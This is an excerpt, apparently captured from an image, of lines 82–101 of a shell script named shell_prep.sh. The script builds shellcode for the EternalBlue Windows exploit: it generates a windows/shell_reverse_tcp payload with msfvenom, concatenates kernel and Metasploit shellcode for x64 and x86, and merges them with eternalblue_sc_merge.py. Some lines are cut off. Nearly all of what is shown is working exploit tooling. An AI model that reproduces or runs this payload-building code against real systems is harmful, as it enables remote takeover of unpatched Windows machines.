 untitled
shell_prep.sh
82 echo msfvenom -p windows/shell_reverse_tcp -f raw
83 msfvenom -p windows/shell_reverse_tcp -f raw -o sc
84 else
85 echo Invalid option...exiting...
86 exit 1
87 fi
88 else
89 echo Invalid option...exiting...
90 exit 1
91 fi
92 echo
93 echo MERGING SHELLCODE WOOOO!!!
94 cat sc_x64_kernel.bin sc_x64_msf.bin > sc_x64.bin
95 cat sc_x86_kernel.bin sc_x86_msf.bin > sc_x86.bin
96 python2 eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.b
97 else
98 echo Okay cool, make sure you merge your own shellcode pro
99 fi
100 echo DONE
101 exit 0